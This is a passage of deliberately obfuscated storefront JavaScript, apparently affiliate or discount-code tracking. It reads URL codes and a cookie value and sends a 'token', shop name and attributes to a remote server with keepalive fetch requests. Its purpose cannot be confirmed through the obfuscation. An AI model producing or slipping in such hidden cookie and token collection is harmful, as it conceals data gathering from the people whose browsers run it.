_0x340dab[_0x406fd2(a0_0x1c3468._0x1194ed,-0x175,a0_0x1c3468._0x4ecbda,0x18e,-0x6d)](fetch,_0x340dab[_0x1052d9(a0_0x1c3468._0x19e5c8,0x8ab,a0_0x1c3468._0x2b8ba5,a0_0x1c3468._0x385ba9,'OAXQ')](_0x340dab[_0x1052d9(0x590,0x896,a0_0x1c3468._0x24de48,0x7d1,'kpvC')](_0x958ad,_0x340dab[_0x406fd2(-0x360,a0_0x1c3468._0x4d4923,'f!m8',0x95,-a0_0x1c3468._0x4bd3a2)]),_0x5744dc))[_0x406fd2(a0_0x1c3468._0x4df653,0xa75,a0_0x1c3468._0x5219d6,a0_0x1c3468._0x4bb053,a0_0x1c3468._0x373622)](_0x23b37c=>_0x23b37c[_0x34ba34(-0x24a,0x1bf,-0x10d,'X2$!',0x48b)]())[_0x5e119e(a0_0x1c3468._0x445641,a0_0x1c3468._0x4a375f,-a0_0x1c3468._0x557a5f,'#jYm',-0x129)](()=>({}))||{})?.[_0x1ce0bf(0x2e5,a0_0x1c3468._0x1068a7,a0_0x1c3468._0xe32f48,'xg$7',a0_0x1c3468._0x2d92fe)]||{};const _0x585dfa={};_0x585dfa[_0x5e119e(0x8c5,a0_0x1c3468._0x4153b1,a0_0x1c3468._0x9be7b1,a0_0x1c3468._0x11d872,0x8a8)]=_0x5744dc,_0x585dfa[_0x1052d9(a0_0x1c3468._0x500861,0x806,a0_0x1c3468._0x10e703,0x606,a0_0x1c3468._0x594d8a)]=_0x5d06be,_0x585dfa[_0x406fd2(-a0_0x1c3468._0x5eaf6b,a0_0x1c3468._0x297114,'DTzq',a0_0x1c3468._0x2ff69f,-0x119)]=_0x881913,_0x585dfa[_0x1ce0bf(0x3f6,-0x3e,0x18d,a0_0x1c3468._0x38fe3e,0x22c)+'er']=_0x198d7e,_0x340dab[_0x34ba34(a0_0x1c3468._0x47e2d8,0x268,a0_0x1c3468._0x1cb473,a0_0x1c3468._0x2e75de,0x598)](_0x5126bd,_0x585dfa);if(!_0x198d7e?.[_0x1052d9(0xb95,0xaa4,0x915,a0_0x1c3468._0x2f0501,a0_0x1c3468._0xb33515)+_0x406fd2(a0_0x1c3468._0x4c4a6e,0x469,a0_0x1c3468._0x21ad6d,0x602,0x18d)+_0x406fd2(0xa9,0x421,'3e)9',-a0_0x1c3468._0xb6af69,a0_0x1c3468._0x32071e)+'er']){if(_0x340dab[_0x1ce0bf(0x4e9,a0_0x1c3468._0x3cc0a9,a0_0x1c3468._0x42afc0,a0_0x1c3468._0x3ebd9b,a0_0x1c3468._0xbc71da)](_0x340dab[_0x34ba34(a0_0x1c3468._0x54a8a1,a0_0x1c3468._0x2fb7dd,a0_0x1c3468._0x3fd011,a0_0x1c3468._0x3b2ce8,0x5e7)],_0x340dab[_0x5e119e(a0_0x1c3468._0x53441d,0x429,0x549,a0_0x1c3468._0x524242,a0_0x1c3468._0xda165c)])){_0x340dab[_0x5e119e(a0_0x1c3468._0x331e68,a0_0x1c3468._0x5dfae1,a0_0x1c3468._0x291010,a0_0x1c3468._0x17f78b,0x723)](_0x5126bd,_0x340dab[_0x1052d9(0x9e6,a0_0x1c3468._0x5b2293,a0_0x1c3468._0x4300a9,a0_0x1c3468._0x279d8d,a0_0x1c3468._0x35e5eb)]);return;}else _0x47d0ba=_0xffbed0[_0x1052d9(0x7c9,a0_0x1c3468._0x1bfc80,0x9d4,0x766,'fQor')+'e'][_0x406fd2(-a0_0x1c3468._0x13868d,-a0_0x1c3468._0x575fd0,'t]v0',-0x272,a0_0x1c3468._0x5502f9)](';\x20')[_0x34ba34(-0x17,0xfe,a0_0x1c3468._0x26086f,a0_0x1c3468._0x49d4a7,-0x32b)](_0x47e352=>_0x47e352[_0x1ce0bf(0x4e,0x7bb,0x611,'Xc6E',0x35f)+_0x1ce0bf(0x7d6,0x6ee,0xaa9,'FA&v',0x887)](_0x34ba34(-0x2c2,-0x9e,-0x446,'lG(J',-0x15f)))?.[_0x1052d9(0x8e0,a0_0x1c3468._0x4f00ac,0x629,a0_0x1c3468._0x32cac9,a0_0x1c3468._0x10d2f1)]('=')?.[0x1]||'';}const _0x17cbe9=await _0x340dab[_0x1ce0bf(a0_0x1c3468._0x4fe486,a0_0x1c3468._0x2b1c62,0x87f,'rgZP',a0_0x1c3468._0x3b1b7f)](_0x5af0a9,_0x198d7e?.[_0x1ce0bf(a0_0x1c3468._0x40e68d,0x9dd,a0_0x1c3468._0x929291,a0_0x1c3468._0xd31fef,0x746)+_0x1ce0bf(-a0_0x1c3468._0x4bcbc8,a0_0x1c3468._0x1b1af8,0x126,a0_0x1c3468._0xed09c0,0x37a)+_0x5e119e(a0_0x1c3468._0x2d2ee5,a0_0x1c3468._0x3b0369,0xba2,'3e)9',a0_0x1c3468._0x1df687)],_0x5d06be);if(_0x340dab[_0x34ba34(0x32a,-0x6a,a0_0x1c3468._0x549e52,'Ixma',-a0_0x1c3468._0x23c3b5)](_0x5d06be,_0x340dab[_0x1ce0bf(-a0_0x1c3468._0x1f298c,-a0_0x1c3468._0x783d2,0x45e,a0_0x1c3468._0x16907c,0x34c)])){if(_0x340dab[_0x5e119e(0x516,0x411,0x107,a0_0x1c3468._0x24a44b,a0_0x1c3468._0x530ef6)](_0x340dab[_0x1ce0bf(0x123,a0_0x1c3468._0x7c4fb6,0x1a5,'X#i0',0x510)],_0x340dab[_0x406fd2(a0_0x1c3468._0x460670,0x5d,a0_0x1c3468._0x3d7ee8,0x3a3,a0_0x1c3468._0x43688b)]))try{if(_0x340dab[_0x5e119e(0x690,0x827,0xb18,a0_0x1c3468._0x2a47b9,a0_0x1c3468._0x4d93d9)](_0x340dab[_0x406fd2(-0x399,0x430,'3e)9',0x68,-0x19c)],_0x340dab[_0x1ce0bf(0xa81,a0_0x1c3468._0x4d0d32,0x337,'WHSA',0x603)])){const a0_0x6d0823={_0x1af7a:0x730,_0x4dfddc:0xa01,_0x11c95b:'Ixma',_0x140a5e:0x8be},_0x28b7e5=_0x96c70b?function(){const a0_0x509f9b={_0xb857fd:0x81,_0x341243:0x1d3};function _0x32cee4(_0x32cab7,_0xa9d247,_0x455ec0,_0x24b8d5,_0x736746){return _0x5e119e(_0x32cab7-0x3a,_0xa9d247- -a0_0x509f9b._0xb857fd,_0x455ec0-a0_0x509f9b._0x341243,_0x24b8d5,_0x736746-0x4c);}if(_0x5b8186){const _0x408a99=_0x119be5[_0x32cee4(a0_0x6d0823._0x1af7a,0x8b2,a0_0x6d0823._0x4dfddc,a0_0x6d0823._0x11c95b,a0_0x6d0823._0x140a5e)](_0x3680da,arguments);return _0x36e9c3=null,_0x408a99;}}:function(){};return _0x27c0cf=![],_0x28b7e5;}else{const _0x1547e5=new URLSearchParams(window[_0x1052d9(0x766,a0_0x1c3468._0x117d67,0x40f,0x8fa,'ahyE')+_0x406fd2(-a0_0x1c3468._0x2b55e0,-a0_0x1c3468._0x33ff5e,a0_0x1c3468._0x912abb,-0x24b,-0x579)][_0x1ce0bf(a0_0x1c3468._0x2417bf,-0x188,-0x127,a0_0x1c3468._0x1cba21,a0_0x1c3468._0x51dba1)+'h']),_0x1d4b02=_0x340dab[_0x5e119e(0x26,0x298,a0_0x1c3468._0x53e240,a0_0x1c3468._0xf7f95c,-0xd9)](Date[_0x34ba34(a0_0x1c3468._0x377ba3,a0_0x1c3468._0x420ae1,a0_0x1c3468._0x23c0b5,a0_0x1c3468._0x2c4e18,0x456)](),_0x340dab[_0x5e119e(a0_0x1c3468._0xdef722,a0_0x1c3468._0x2724f1,a0_0x1c3468._0xedece2,'6Xm)',-0x206)](new Date()[_0x34ba34(a0_0x1c3468._0x433251,a0_0x1c3468._0x125f7b,0x65c,a0_0x1c3468._0x4f3098,0xaad)+_0x1052d9(0xbaa,a0_0x1c3468._0x404bad,0xc61,a0_0x1c3468._0x4dbb6d,'f!m8')+_0x5e119e(0x747,0x558,0x606,a0_0x1c3468._0x3ee471,a0_0x1c3468._0xdf3c60)+'et'](),0xea60)),_0xe00e1b=_0x1547e5[_0x34ba34(-0x263,-a0_0x1c3468._0x20b22e,-0x34d,a0_0x1c3468._0xa74c9d,-0x38d)](_0x340dab[_0x1ce0bf(a0_0x1c3468._0x17fe56,0x902,a0_0x1c3468._0x248b11,a0_0x1c3468._0xf6a9ed,a0_0x1c3468._0x4a7aff)])||_0x1547e5[_0x34ba34(a0_0x1c3468._0x392c1d,0x55b,a0_0x1c3468._0x2b770b,a0_0x1c3468._0x12fba1,0x9ca)](_0x340dab[_0x5e119e(a0_0x1c3468._0x5d14c5,a0_0x1c3468._0x39ca3d,-a0_0x1c3468._0x1da0af,a0_0x1c3468._0x16907c,a0_0x1c3468._0x15701f)])||_0x1547e5[_0x406fd2(0x908,a0_0x1c3468._0x2e515b,a0_0x1c3468._0x5bad22,0x608,a0_0x1c3468._0x4283d5)](_0x340dab[_0x406fd2(0x79b,-0x6,a0_0x1c3468._0x39580a,0x3c2,a0_0x1c3468._0xedc78b)])||'',_0x400270={};_0x400270['sp']=_0x1547e5,_0x400270['cd']=_0x1d4b02,_0x400270['uc']=_0xe00e1b,_0x340dab[_0x34ba34(-0x2a6,-0xa7,-a0_0x1c3468._0x4f83c8,a0_0x1c3468._0x81b1d,a0_0x1c3468._0x5985e6)](_0x5126bd,_0x400270);if(_0xe00e1b){if(_0x340dab[_0x34ba34(0x5,a0_0x1c3468._0x2a5f28,-0x217,'nASs',a0_0x1c3468._0x3a5d17)](_0x340dab[_0x1052d9(a0_0x1c3468._0xf67454,0x906,0x5d9,0xca3,'WHSA')],_0x340dab[_0x406fd2(-0x32,-a0_0x1c3468._0x1d499d,'lOi8',-a0_0x1c3468._0x3fc5dd,-a0_0x1c3468._0x121692)]))_0x3b4ec1[_0x1ce0bf(0xa8e,a0_0x1c3468._0x59b4ff,a0_0x1c3468._0x5e1874,'FA&v',a0_0x1c3468._0x697661)+'e']();else{const _0x1dfb7d={};_0x1dfb7d[_0x1052d9(0x56b,a0_0x1c3468._0x5b03d4,0x176,0x653,'77$r')]=_0x5744dc,_0x1dfb7d[_0x406fd2(a0_0x1c3468._0x1dde62,a0_0x1c3468._0x4caeae,a0_0x1c3468._0x492c69,0x31e,a0_0x1c3468._0x1fd797)+'de']=_0xe00e1b,_0x1dfb7d[_0x34ba34(0x3e4,0xe,0x36e,'M&cO',-0xd)+_0x5e119e(a0_0x1c3468._0x2f0de2,a0_0x1c3468._0x4b9f91,0xd75,a0_0x1c3468._0xb6d1f6,a0_0x1c3468._0x51dc1d)]=_0x1d4b02;const _0x47c06b=_0x1dfb7d,_0x368513=await _0x340dab[_0x406fd2(a0_0x1c3468._0x151955,a0_0x1c3468._0x1051f8,a0_0x1c3468._0x12c79c,a0_0x1c3468._0xb45a78,a0_0x1c3468._0x48118c)](fetch,_0x958ad+(_0x34ba34(-a0_0x1c3468._0x10e027,a0_0x1c3468._0x541b19,0x2c7,a0_0x1c3468._0x5cbba3,0x59a)+_0x1ce0bf(0x782,0xa01,0x672,a0_0x1c3468._0x3fe54c,0xa75)+_0x1052d9(a0_0x1c3468._0x56572e,a0_0x1c3468._0x180cd5,a0_0x1c3468._0x5be671,0x1a1,a0_0x1c3468._0xbe9038)+_0x34ba34(0x70,a0_0x1c3468._0x2887e2,0x1ce,'WlP]',0x35)+_0x406fd2(0x3ee,0x5d4,a0_0x1c3468._0x2f6ab5,a0_0x1c3468._0x10f563,0x298))+new URLSearchParams(_0x47c06b)[_0x34ba34(a0_0x1c3468._0x5a8a69,0x635,0x96a,'^naB',a0_0x1c3468._0x506385)+_0x406fd2(0x53,-0xc9,a0_0x1c3468._0x582dcf,-a0_0x1c3468._0x50e73f,-a0_0x1c3468._0xc8d5b9)]()),_0x311d28=await _0x368513[_0x406fd2(a0_0x1c3468._0x591a0d,-a0_0x1c3468._0x452811,a0_0x1c3468._0x2b15b6,-0x3,a0_0x1c3468._0x319267)](),{message:_0x2444b4,cid:_0x53c95d,code:_0x5b3c9b,inf:_0x3215ca}=_0x311d28[_0x34ba34(-0x2cd,0x16b,0x56c,a0_0x1c3468._0x382ce4,-a0_0x1c3468._0x278e54)];if(_0x2444b4){if(_0x340dab[_0x1052d9(0x877,0xa46,a0_0x1c3468._0x1ecea6,0x7c4,'X2$!')](_0x340dab[_0x5e119e(a0_0x1c3468._0x2bdd7b,a0_0x1c3468._0x1848b1,a0_0x1c3468._0x56c3d7,'*Lrt',0x27e)],_0x340dab[_0x5e119e(a0_0x1c3468._0x460a7b,a0_0x1c3468._0x5452bb,0x5c4,'*)Vp',a0_0x1c3468._0x1f97a3)]))_0x3b1dea=_0x456281[_0x34ba34(-0x44e,-a0_0x1c3468._0x51056c,a0_0x1c3468._0x44c203,'77$r',-a0_0x1c3468._0x28fb68)](_0x16d94c[_0x34ba34(0x468,a0_0x1c3468._0x1e16bb,-a0_0x1c3468._0x22dd60,'2M0[',a0_0x1c3468._0x452f31)+'em'](_0x340dab[_0x1052d9(a0_0x1c3468._0x1ac1b6,0xbbf,0xac2,0xc9b,'1y9*')]))?.['id']||'',!_0x345102&&(_0xe15925=_0x1d83f8[_0x1052d9(0x4f1,a0_0x1c3468._0x3d53bf,a0_0x1c3468._0x1189ce,0x11f,a0_0x1c3468._0x24a44b)+'e'][_0x5e119e(0x724,a0_0x1c3468._0x2a62b1,a0_0x1c3468._0x11f45f,a0_0x1c3468._0x158842,a0_0x1c3468._0x4f8f27)](';\x20')[_0x1052d9(0x9db,0xcb7,a0_0x1c3468._0x2a9c84,a0_0x1c3468._0x48762c,a0_0x1c3468._0x1f33cf)](_0x5545c0=>_0x5545c0[_0x5e119e(0xc0b,0x885,0x84b,'M&cO',0xc48)+_0x406fd2(0x41e,0x54a,'77$r',0x38e,0x386)](_0x5e119e(0xba,0x4e1,0x155,'W^&N',0x6a2)))?.[_0x406fd2(0x2f5,0x279,a0_0x1c3468._0x39580a,-0x127,-0x593)]('=')?.[0x1]||'');else{_0x340dab[_0x5e119e(a0_0x1c3468._0x4e481f,a0_0x1c3468._0x41df72,0xc2a,'fQor',a0_0x1c3468._0x3192fe)](_0x48805b,_0x2444b4);const _0x8ef2a3={};_0x8ef2a3['ci']=_0x53c95d,_0x8ef2a3['cc']=_0x5b3c9b,_0x8ef2a3['ic']=_0x3215ca,_0x340dab[_0x5e119e(0x242,a0_0x1c3468._0x3c1a34,a0_0x1c3468._0x2f6c9b,'*)Vp',0x60a)](fetch,_0x340dab[_0x34ba34(-0x1f3,a0_0x1c3468._0x812e2,a0_0x1c3468._0x32be81,a0_0x1c3468._0x32667e,0x5e)](_0x958ad,_0x340dab[_0x5e119e(a0_0x1c3468._0x4fdcb7,0x5cf,0x95c,'WlP]',0x78b)]),{'method':_0x340dab[_0x5e119e(a0_0x1c3468._0x25aa52,0x79e,a0_0x1c3468._0x3c6d5a,'dI3T',0x971)],'headers':{'Content-Type':_0x340dab[_0x5e119e(a0_0x1c3468._0x201e98,a0_0x1c3468._0x1dbd26,0xd84,'KPjl',0x714)]},'body':JSON[_0x406fd2(0x62,0x67e,a0_0x1c3468._0x49457d,0x403,0xfd)+_0x5e119e(0x6be,a0_0x1c3468._0xb914fa,0xa1f,a0_0x1c3468._0x204d83,0x1e4)]({'shop':_0x5744dc,'token':_0x340dab[_0x5e119e(a0_0x1c3468._0x14bb9f,a0_0x1c3468._0x5ad57a,a0_0x1c3468._0x2394bd,'6Xm)',0x6b8)](_0x17cbe9,''),'attrs':_0x8ef2a3}),'keepalive':!![]});}}}}}}catch(_0x7d454d){if(_0x340dab[_0x5e119e(a0_0x1c3468._0x189d59,a0_0x1c3468._0x13bb70,0x238,'uuch',a0_0x1c3468._0x35938a)](_0x340dab[_0x406fd2(a0_0x1c3468._0x189d59,a0_0x1c3468._0x2ad727,')%^y',a0_0x1c3468._0x2bb3ec,a0_0x1c3468._0x3c6b0f)],_0x340dab[_0x34ba34(0x38d,a0_0x1c3468._0x48e884,0x2e7,'X#i0',0x76)])){const a0_0x388db5={_0x153db2:0x131};let _0x20c150=_0x4ff049[_0x406fd2(a0_0x1c3468._0x2bec7d,0x28c,a0_0x1c3468._0x4a7824,0x386,-0x103)+'n'](_0x266d5e[_0x1ce0bf(-a0_0x1c3468._0x53aa18,a0_0x1c3468._0x5c846a,-a0_0x1c3468._0x46cc9d,a0_0x1c3468._0xd60d8d,a0_0x1c3468._0x53aced)+_0x5e119e(a0_0x1c3468._0x146ec5,a0_0x1c3468._0x578626,a0_0x1c3468._0x24919d,a0_0x1c3468._0x1eb9fa,a0_0x1c3468._0x45a890)+_0x1052d9(a0_0x1c3468._0xde319b,0x6c0,0xa90,0x617,a0_0x1c3468._0x5c1658)](_0x340dab[_0x5e119e(a0_0x1c3468._0x944b9b,0x615,0x4d7,'DcYA',0xa66)]),{'className':_0x340dab[_0x34ba34(0x201,0x4f4,0x24e,'k^TZ',0x740)],'style':_0x340dab[_0x406fd2(a0_0x1c3468._0x3dbad9,-a0_0x1c3468._0x27e6f8,a0_0x1c3468._0x5c1658,0x22d,0x209)],'innerText':_0x340dab[_0x1052d9(a0_0x1c3468._0x183327,a0_0x1c3468._0x584364,a0_0x1c3468._0x54fb62,a0_0x1c3468._0x366184,'!rxB')](_0x157caf,_0x340dab[_0x34ba34(a0_0x1c3468._0x185f48,0x771,a0_0x1c3468._0x30b3b3,a0_0x1c3468._0x32667e,0x6fa)])});_0x1ede3d[_0x1ce0bf(-a0_0x1c3468._0xe8c405,a0_0x1c3468._0x512af0,a0_0x1c3468._0x5074f8,a0_0x1c3468._0x422a91,0x2a1)][_0x5e119e(a0_0x1c3468._0x3d911f,0x6da,0x4c3,'t]v0',a0_0x1c3468._0x4fde17)+_0x406fd2(a0_0x1c3468._0x34127e,0x3b2,'IaWl',0x617,a0_0x1c3468._0xd6a4aa)+'d'](_0x20c150),_0x340dab[_0x1052d9(0xbfe,a0_0x1c3468._0x4dd1a5,0x7c3,a0_0x1c3468._0x48adb0,a0_0x1c3468._0x10d2f1)](_0x3721ae,()=>{const a0_0x302a79={_0x43b0b1:0xd};function _0x5d259f(_0x288d60,_0x38149b,_0x38f9ce,_0x3dfd65,_0x955187){return _0x34ba34(_0x288d60-0x161,_0x38f9ce- -0x103,_0x38f9ce-a0_0x302a79._0x43b0b1,_0x288d60,_0x955187-0x16d);}_0x20c150[_0x5d259f('2poH',a0_0x388db5._0x153db2,0x2dc,0x19,0x590)+'e']();},0x1388);}else _0x340dab[_0x34ba34(a0_0x1c3468._0x4cc62b,0x398,a0_0x1c3468._0x5efd25,')%^y',a0_0x1c3468._0x4b0afa)](_0x5126bd,_0x7d454d),_0x340dab[_0x1052d9(0x9b1,a0_0x1c3468._0x426ca4,a0_0x1c3468._0x346795,0xc7e,'*Lrt')](_0x48805b,_0x340dab[_0x1ce0bf(a0_0x1c3468._0x1d7f55,0x757,0x3bb,a0_0x1c3468._0x334e0d,a0_0x1c3468._0x5588fb)]);}else{const _0x1fc2f2={};_0x1fc2f2[_0x1ce0bf(a0_0x1c3468._0x11ab2e,0x7d8,a0_0x1c3468._0x14e57c,a0_0x1c3468._0xab4d1,0x9e4)]=_0x5c9afc,_0x1fc2f2[_0x1052d9(0x330,0x6af,a0_0x1c3468._0x153952,a0_0x1c3468._0x26b9e,a0_0x1c3468._0x30507d)]=_0x1513aa,_0x1fc2f2[_0x1ce0bf(a0_0x1c3468._0x358a29,a0_0x1c3468._0x583978,a0_0x1c3468._0x558d7a,'6Xm)',a0_0x1c3468._0x3ceb32)]=_0x5b00d6,_0x1fc2f2[_0x5e119e(a0_0x1c3468._0x48e976,a0_0x1c3468._0x48ddd4,0xa88,'ahyE',0x5a0)+_0x5e119e(a0_0x1c3468._0x389626,a0_0x1c3468._0x26d2ad,a0_0x1c3468._0x229abb,'HHN@',a0_0x1c3468._0x46d301)]=_0x11e9fd,_0x1fc2f2[_0x1052d9(0x6b3,0x76a,0x394,a0_0x1c3468._0x244a79,a0_0x1c3468._0x2a47b9)+_0x1ce0bf(-a0_0x1c3468._0x41e52d,-a0_0x1c3468._0x216056,0x21d,'2poH',0x1c0)]=_0x5e23ee,_0x340dab[_0x5e119e(0xa49,a0_0x1c3468._0x207d0e,a0_0x1c3468._0x434d39,a0_0x1c3468._0x2c0add,0x625)](_0x2f9b55,_0x340dab[_0x34ba34(0x3ee,a0_0x1c3468._0x451c73,a0_0x1c3468._0x35c775,'mow2',a0_0x1c3468._0x12dae9)](_0x482d2b,_0x340dab[_0x406fd2(0x66c,a0_0x1c3468._0x4da650,'X2$!',0x24d,a0_0x1c3468._0x13e2e2)]),{'method':_0x340dab[_0x34ba34(0x40f,a0_0x1c3468._0xdae074,a0_0x1c3468._0x40c3e3,'6Xm)',a0_0x1c3468._0x3fc0cd)],'headers':{'Content-Type':_0x340dab[_0x5e119e(-a0_0x1c3468._0x3edaaf,0x30d,0x384,a0_0x1c3468._0x16907c,0x424)]},'body':_0x4d50a9[_0x34ba34(a0_0x1c3468._0x27025b,0x262,a0_0x1c3468._0x249fba,a0_0x1c3468._0x364f20,0x115)+_0x34ba34(-a0_0x1c3468._0x2edf99,a0_0x1c3468._0x5a39e6,-0xf8,a0_0x1c3468._0x4cd6e6,0x3a2)](_0x1fc2f2),'keepalive':!![]});}}window[_0x1ce0bf(a0_0x1c3468._0x356b40,a0_0x1c3468._0x23367e,a0_0x1c3468._0x2e8a57,'Zo$n',0x84c)+_0x1ce0bf(0x941,0x961,0x719,'jAjS',a0_0x1c3468._0x30fd51)+_0x34ba34(a0_0x1c3468._0x25ce11,a0_0x1c3468._0xeb867d,0x3fc,'hJI0',a0_0x1c3468._0xb0cc28)+'r'](_0x340dab[_0x5e119e(0x568,0x3a9,0x308,'Zo$n',-a0_0x1c3468._0x2e8bd1)],async function(_0x3168d8){const a0_0x3bb8f6={_0x1edae0:0x64,_0x315498:0x16,_0xbe00db:0x167},a0_0x93f90={_0x514d3c:0x1ab},a0_0x10c352={_0x1d78d0:0x402},a0_0x1a9675={_0x8cd46f:0xa98,_0x383345:'WHSA'},a0_0xebf3e1={_0x977501:0xc1},a0_0x247aa4={_0x4c17b0:0x561,_0x1994b1:0x4c},a0_0x3ed007={_0x5155c5:0x10a},a0_0x3f5f2a={_0x467948:'Zo$n'},a0_0x38866b={_0x2efc40:0x12d,_0x77901f:0x134,_0x3f5f47:0x11f},a0_0x50d1fc={_0x4f1176:0xfd,_0x172cd7:0x1b2,_0x26006e:0x1a},a0_0x9cab8e={_0x3ebff5:0x151,_0x2702d8:0x226,_0x2acffd:0x1b7},a0_0x547060={_0x1e99d3:0xb04,_0x17d183:0x9b7,_0x1465da:0x85f},a0_0x4366c4={_0x165949:0xb4,_0x5dc562:0x94},a0_0x3a2959={_0x576423:0x0},a0_0x12be00={_0x1f227b:0x595,_0x55425d:0x793},a0_0x18ba80={_0x2e14ab:0xb9},a0_0x393941={_0x242d51:0x983,_0xd96ea5:0xab7},a0_0xa9ed0c={_0x445de6:0xe0,_0x31e157:0x11e},a0_0x49a75e={_0x44f2c6:0x629},a0_0x4266c9={_0x20a9fe:0x55},a0_0x1e94a2={_0x406d08:0x2f7,_0x28f96e:0xa95,_0x30622d:0x454},a0_0x556d10={_0xc80ee3:0x1bb,_0x1c8e27:0x435,_0x31fa98:0x9b};function _0x1012e6(_0x21daac,_0x2d904b,_0x48d054,_0x510bc2,_0x5ab917){return _0x34ba34(_0x21daac-a0_0x556d10._0xc80ee3,_0x48d054-a0_0x556d10._0x1c8e27,_0x48d054-0x45,_0x2d904b,_0x5ab917-a0_0x556d10._0x31fa98);}const _0x51bce0={'AqLte':function(_0x5a0f86,_0x45091c){const a0_0x3d5d36={_0x332b3a:0x35d};function _0x345294(_0x4f7898,_0x2cbe7c,_0x575946,_0xdaed92,_0x108ab0){return a0_0x1ec4(_0x575946- -a0_0x3d5d36._0x332b3a,_0x108ab0);}return _0x340dab[_0x345294(-0x327,a0_0x2c7872._0x28bb19,0x124,a0_0x2c7872._0xe9dd26,'!rxB')](_0x5a0f86,_0x45091c);},'fdnMz':function(_0x43da25,_0x56f915){function _0x2deec6(_0x315c13,_0xc7e547,_0x20f3de,_0x250983,_0x57058c){return a0_0x1ec4(_0x315c13- -0x31f,_0xc7e547);}return _0x340dab[_0x2deec6(0x659,'1y9*',a0_0x1e94a2._0x406d08,a0_0x1e94a2._0x28f96e,a0_0x1e94a2._0x30622d)](_0x43da25,_0x56f915);},'exCxD':_0x340dab[_0x5b8cbd(a0_0x42f5c5._0x5a4c19,'M&cO',-a0_0x42f5c5._0x2106e9,a0_0x42f5c5._0x1a9ab7,a0_0x42f5c5._0x3da81f)],'DvfHJ':_0x340dab[_0x5b8cbd(0x3d2,a0_0x42f5c5._0x23eaf2,a0_0x42f5c5._0x6a9aa1,0x5bc,0x37a)],'dNloQ':function(_0x2672e5,_0x2701f2){function _0x2c7c8a(_0x4049a9,_0xd822b1,_0x4c8eb2,_0x278b69,_0xaf3909){return _0x5b8cbd(_0x4049a9-0x1a6,_0x278b69,_0x4c8eb2-0xcc,_0x4c8eb2-a0_0x4266c9._0x20a9fe,_0xaf3909-0x13d);}return _0x340dab[_0x2c7c8a(a0_0x1c97a6._0x5ccda7,a0_0x1c97a6._0x5d2fa5,0x88b,'uuch',a0_0x1c97a6._0x1ff0ad)](_0x2672e5,_0x2701f2);},'lvVcC':_0x340dab[_0x5b8cbd(-a0_0x42f5c5._0x44f9d4,'WHSA',0x31,0x158,0x529)],'RtSyz':function(_0x19f8b4,_0x2f8b6f,_0x3d8b98){const a0_0x5abded={_0x1d0b06:0x6b};function _0x6dd50e(_0x3b3994,_0x49edcf,_0x4b5ece,_0x506506,_0xce0897){return _0x5b8cbd(_0x3b3994-0x1dc,_0x3b3994,_0x4b5ece-0x1bf,_0x49edcf- -0x171,_0xce0897-a0_0x5abded._0x1d0b06);}return _0x340dab[_0x6dd50e(a0_0x59193e._0x1442b0,0x2b0,a0_0x59193e._0xfa48bc,0x2b2,0x23b)](_0x19f8b4,_0x2f8b6f,_0x3d8b98);},'HHwzm':function(_0x2fb91d,_0xc4e4f){const a0_0x592e6a={_0x63968d:0x1a9,_0x271a3d:0x32};function _0x155b5d(_0x75e19b,_0x59d686,_0x255dd9,_0x25fa06,_0x55de6b){return _0x5a8a16(_0x75e19b-a0_0x592e6a._0x63968d,_0x55de6b,_0x255dd9-a0_0x592e6a._0x271a3d,_0x25fa06-0x10a,_0x75e19b- -0x17c);}return _0x340dab[_0x155b5d(a0_0x3eb4a4._0x4263aa,0x883,a0_0x3eb4a4._0x5cafad,a0_0x3eb4a4._0x2297a5,a0_0x3eb4a4._0x3eab04)](_0x2fb91d,_0xc4e4f);},'nBEUN':_0x340dab[_0x3f7db7('OAXQ',a0_0x42f5c5._0x1dabce,0x728,a0_0x42f5c5._0xd71830,a0_0x42f5c5._0x4bc5fc)],'oMvDV':_0x340dab[_0x5b8cbd(a0_0x42f5c5._0x1184a5,a0_0x42f5c5._0x56519b,a0_0x42f5c5._0x10aa99,a0_0x42f5c5._0x868e17,a0_0x42f5c5._0x1c9334)],'PLvKs':_0x340dab[_0x5a8a16(0xa44,'*Lrt',0x9fd,0xa62,a0_0x42f5c5._0x59c15a)],'dAvGV':function(_0x256fb8,_0x533355){const a0_0x1cd886={_0x589e1e:0x1a8,_0x3aea69:0x12d};function _0x23ca45(_0x80442c,_0x2500ce,_0x557e9f,_0x32f11c,_0x5f558d){return _0x3f7db7(_0x2500ce,_0x2500ce-a0_0x1cd886._0x589e1e,_0x557e9f-a0_0x1cd886._0x3aea69,_0x32f11c-0xec,_0x557e9f-0x30f);}return _0x340dab[_0x23ca45(0x8f,'ikZ[',0x4a9,0x2c3,a0_0x49a75e._0x44f2c6)](_0x256fb8,_0x533355);},'gEVWS':function(_0x3e0720,_0x7cda5d){function _0x4594e3(_0x28f4f8,_0x2e0de2,_0x40df04,_0x117673,_0x219f23){return _0x1012e6(_0x28f4f8-0x1cc,_0x40df04,_0x28f4f8- -0x108,_0x117673-a0_0xa9ed0c._0x445de6,_0x219f23-a0_0xa9ed0c._0x31e157);}return _0x340dab[_0x4594e3(a0_0x44410d._0x20e335,0x29e,'X#i0',0x74,0x5c8)](_0x3e0720,_0x7cda5d);},'XYCwA':_0x340dab[_0x5a8a16(a0_0x42f5c5._0x1bfa77,a0_0x42f5c5._0x48e771,0x9dd,0xa86,a0_0x42f5c5._0x1fd76f)],'OUmYq':_0x340dab[_0x5b8cbd(a0_0x42f5c5._0x32e8ad,a0_0x42f5c5._0x3e1f40,a0_0x42f5c5._0xeceb5c,a0_0x42f5c5._0x3dd55c,a0_0x42f5c5._0x29b964)],'VNuKh':function(_0x242126,_0x5aa783){const a0_0x1b25b2={_0x1dee3a:0xc4};function _0x5c984a(_0x36f2b2,_0x7026dc,_0x87019c,_0x3f1253,_0x4bf4a9){return _0x5a8a16(_0x36f2b2-0x5c,_0x87019c,_0x87019c-a0_0x1b25b2._0x1dee3a,_0x3f1253-0xa,_0x7026dc-0x13);}return _0x340dab[_0x5c984a(a0_0x393941._0x242d51,a0_0x393941._0xd96ea5,'KPjl',0x676,0x8a0)](_0x242126,_0x5aa783);},'LLTPg':_0x340dab[_0x5a8a16(a0_0x42f5c5._0x2fe717,a0_0x42f5c5._0x29957e,0x976,0x496,0x657)],'Kiqkf':_0x340dab[_0x5a8a16(a0_0x42f5c5._0xb58b74,'lOi8',0xa6b,a0_0x42f5c5._0x55720b,0x8ee)],'WEysi':_0x340dab[_0x5a8a16(0x75e,'UvKF',a0_0x42f5c5._0x456f48,a0_0x42f5c5._0x49511a,0x7e0)],'Emsgb':function(_0x8b6e80,_0x17fb22){function _0xaf974c(_0x36e274,_0x15d413,_0x230acd,_0x304525,_0x554f00){return 